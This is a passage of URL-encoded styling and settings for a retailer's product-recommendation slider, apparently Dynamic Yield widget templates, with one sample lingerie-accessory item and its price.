0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223